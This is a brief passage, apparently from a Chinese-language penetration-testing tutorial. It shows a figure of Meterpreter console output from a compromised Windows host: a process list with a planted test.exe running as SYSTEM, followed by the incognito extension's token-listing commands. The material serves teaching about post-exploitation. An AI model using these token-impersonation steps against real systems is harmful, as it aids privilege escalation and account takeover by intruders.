 如图 5-1-9：
root@bt: ~
\??\C:\WINDOWS\system32\winlogon.exe
5728 4212 test.exe x86 0 NT AUTHORITY\SYSTEM
c:\test.exe
5884 5544 ctfmon.exe x86 2 S24\Administrator
C:\WINDOWS\system32\ctfmon.exe
5984 368 csrss.exe x86 1 NT AUTHORITY\SYSTEM
\??\C:\WINDOWS\system32\csrss.exe
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
No tokens available
Impersonation Tokens Available
========================================
No tokens available
图 5-1-9